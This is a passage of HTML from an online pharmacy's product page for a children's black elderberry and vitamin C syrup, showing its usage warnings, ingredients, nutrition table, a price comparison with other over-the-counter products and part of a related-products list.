<li>Do not exceed the recommended intake.</li>
<li>In the event of a fever or any other persistent condition, consult a healthcare professional.</li>
<li>If your child is under medical supervision, please seek medical advice before taking.</li>
<li>Can be taken throughout the day.</li>
<li>Not to be taken on an empty stomach.</li>
<li>Keep out of sight and reach of children.</li>
<li>Store in a dry place below 25°C.</li>
<li>Food supplements should not replace a balanced and varied diet and a healthy lifestyle.</li>
</ul>
            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2><p>See packaging/patient information leaflet for details.</p>
            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2><p>Glucose Syrup, Black Elderberry Juice <em>(Sambucus nigra)</em>, Vitamin C (Ascorbic Acid), Acidity Regulator: Citric Acid, Preservative: Potassium Sorbate.</p>
<table id="tablepress-11" class="tablepress tablepress-id-11 nutritional-table">
<thead>
<tr class="row-1">
<th class="column-1">Nutritional Information</th>
<th class="column-2">Per 5ml</th>
<th class="column-3">%NRV</th>
</tr>
</thead>
<tbody>
<tr class="row-2">
<td class="column-1">Vitamin C</td>
<td class="column-2">32.5mg</td>
<td class="column-3">41%</td>
</tr>
<tr class="row-3">
<td class="column-1">Black Elderberry</td>
<td class="column-2">0.95g</td>
<td class="column-3">&#8211;</td>
</tr>
</tbody>
</table>
<p>NRV = Nutrient Reference Value<br />
g = gram mg = milligram</p>
            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/" draggable="false" >SAMBUCOL FOR KIDS BLACK ELDEBERRY</a> <span class="woosc-remove" data-id="17458">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/clove-oil/" draggable="false" >Clove oil</a> <span class="woosc-remove" data-id="8230">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/hedrin-once-liquid-gel/" draggable="false" >Hedrin Once Liquid Gel (250ml)</a> <span class="woosc-remove" data-id="8509">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/daktarin-oral-gel/" draggable="false" >Daktarin Oral Gel</a> <span class="woosc-remove" data-id="8278">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/otrivine-adult-metered-dose-nasal-spray/" draggable="false" >Otrivine Adult Metered Dose Nasal Spray</a> <span class="woosc-remove" data-id="8305">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/phenergan-25mg-tablets/" draggable="false" >Phenergan 25mg tablets</a> <span class="woosc-remove" data-id="8235">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/" draggable="false" >SAMBUCOL FOR KIDS BLACK ELDEBERRY</a> <span class="woosc-remove" data-id="17458">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/clove-oil/" draggable="false" >Clove oil</a> <span class="woosc-remove" data-id="8230">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/hedrin-once-liquid-gel/" draggable="false" >Hedrin Once Liquid Gel (250ml)</a> <span class="woosc-remove" data-id="8509">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/daktarin-oral-gel/" draggable="false" >Daktarin Oral Gel</a> <span class="woosc-remove" data-id="8278">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/otrivine-adult-metered-dose-nasal-spray/" draggable="false" >Otrivine Adult Metered Dose Nasal Spray</a> <span class="woosc-remove" data-id="8305">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/phenergan-25mg-tablets/" draggable="false" >Phenergan 25mg tablets</a> <span class="woosc-remove" data-id="8235">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-600x600.png" class="attachment-woosc-large size-woosc-large" alt="SAMBUCOL FOR KIDS BLACK ELDEBERRY" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-50x50.png 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/clove-oil/" draggable="false" ><img width="500" height="500" src="https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil.jpg" class="attachment-woosc-large size-woosc-large" alt="Clove oil" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil.jpg 500w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-460x460.jpg 460w" sizes="(max-width: 500px) 100vw, 500px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/hedrin-once-liquid-gel/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Hedrin Once Liquid Gel (250ml)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/hedrin-once-gel-250ml-3-460x460.jpg 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/daktarin-oral-gel/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-600x600.png" class="attachment-woosc-large size-woosc-large" alt="Daktarin Oral Gel" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/otrivine-adult-metered-dose-nasal-spray/" draggable="false" ><img width="500" height="500" src="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult.jpg" class="attachment-woosc-large size-woosc-large" alt="Otrivine Adult Metered Dose Nasal Spray" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult.jpg 500w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-460x460.jpg 460w" sizes="(max-width: 500px) 100vw, 500px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/phenergan-25mg-tablets/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="phenergan 25mg tablets" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/phenergan-25mg-tablets-x-56-p12930-14087_image.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">2681047</td><td class="col">1074897</td><td class="col">3542073</td><td class="col">384545</td><td class="col"></td><td class="col">0216697</td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.69</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.20</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.17</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.49</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.49</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td><td class="col"></td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col">Out of stock</td><td class="col"></td><td class="col">Out of stock</td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/sambucol-for-kids-black-eldeberry/?add-to-cart=17458" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17458" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17458" data-product_sku="2681047" aria-label="Add to cart: &ldquo;SAMBUCOL FOR KIDS BLACK ELDEBERRY&rdquo;" rel="nofollow" data-success_message="&ldquo;SAMBUCOL FOR KIDS BLACK ELDEBERRY&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17458" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/sambucol-for-kids-black-eldeberry/?add-to-cart=8230" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8230" data-product_sku="1074897" aria-label="Add to cart: &ldquo;Clove oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Clove oil&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8230" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/sambucol-for-kids-black-eldeberry/?add-to-cart=8509" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8509" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8509" data-product_sku="3542073" aria-label="Add to cart: &ldquo;Hedrin Once Liquid Gel (250ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;Hedrin Once Liquid Gel (250ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8509" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/daktarin-oral-gel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8278" data-quantity="1" class="button product_type_simple" data-product_id="8278" data-product_sku="384545" aria-label="Read more about &ldquo;Daktarin Oral Gel&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8278" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/sambucol-for-kids-black-eldeberry/?add-to-cart=8305" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8305" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8305" data-product_sku="" aria-label="Add to cart: &ldquo;Otrivine Adult Metered Dose Nasal Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Otrivine Adult Metered Dose Nasal Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8305" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a class='button product_type_variable add_to_cart_button' href='https://allchemists.co.uk/product/phenergan-25mg-tablets/'>Learn More </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8235" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-8101 status-publish first instock product_cat-male-thrush product_cat-medicines-vitamins product_cat-thrush product_cat-vaginal-thrush has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Fluconazole 150mg capsules (Thrush)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole.jpg 600w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8101" data-id="8101" data-product_name="Fluconazole 150mg capsules (Thrush)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8101 " data-text="Compare" data-text_added="Compare" data-id="8101" data-product_id="8101" data-product_name="Fluconazole 150mg capsules (Thrush)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/fluconazole-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/fluconazole-150mg-capsules-thrush-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/fluconazole-150mg-capsules-thrush-3/">Fluconazole 150mg capsules (Thrush)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.89</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/sambucol-for-kids-black-eldeberry/?add-to-cart=8101" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8101" data-product_sku="" aria-label="Add to cart: &ldquo;Fluconazole 150mg capsules (Thrush)&rdquo;" rel="nofollow" data-success_message="&ldquo;Fluconazole 150mg capsules (Thrush)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8101" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8523 status-publish instock product_cat-medicines-vitamins product_cat-rectal has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream.jpg" class="attachment-shop_catalog size-shop_catalog" alt="GERMOLOIDS CREAM (55g)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8523" data-id="8523" data-product_name="GERMOLOIDS CREAM (55g)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8523 " data-text="Compare" data-text_added="Compare" data-id="8523" data-product_id="8523" data-product_name="GERMOLOIDS CREAM (55g)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/germoloids-cream-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/germoloids-cream-55g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/germoloids-cream-55g/">GERMOLOIDS CREAM (55g)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.99</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/sambucol-for-kids-black-eldeberry/?add-to-cart=8523" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8523" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8523" data-product_sku="" aria-label="Add to cart: &ldquo;GERMOLOIDS CREAM (55g)&rdquo;" rel="nofollow" data-success_message="&ldquo;GERMOLOIDS CREAM (55g)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8523" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8305 status-publish instock product_cat-allergy product_cat-medicines-vitamins product_cat-nasal-care has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Otrivine Adult Metered Dose Nasal Spray" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8305" data-id="8305" data-product_name="Otrivine Adult Metered Dose Nasal Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8305 " data-text="Compare" data-text_added="Compare" data-id="8305" data-product_id="8305" data-product_name="Otrivine Adult Metered Dose Nasal Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/otrivine-adult-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/otrivine-adult-metered-dose-nasal-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/otrivine-adult-metered-dose-nasal-spray/">Otrivine Adult Metered Dose Nasal Spray</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.49</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/sambucol-for-kids-black-eldeberry/?add-to-cart=8305" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8305" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8305" data-product_sku="" aria-label="Add to cart: &ldquo;Otrivine Adult Metered Dose Nasal Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Otrivine Adult Metered Dose Nasal Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8305" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8102 status-publish instock product_cat-medicines-vitamins product_cat-thrush has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Canesten Thrush oral capsule" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral.jpg 345w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-96x96.jpg 96w" sizes="(max-width: 345px) 100vw, 345px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8102" data-id="8102" data-product_name="Canesten Thrush oral capsule" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8102 " data-text="Compare" data-text_added="Compare" data-id="8102" data-product_id="8102" data-product_name="Canesten Thrush oral capsule" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/canesten-oral-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/canesten-thrush-oral-capsule/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
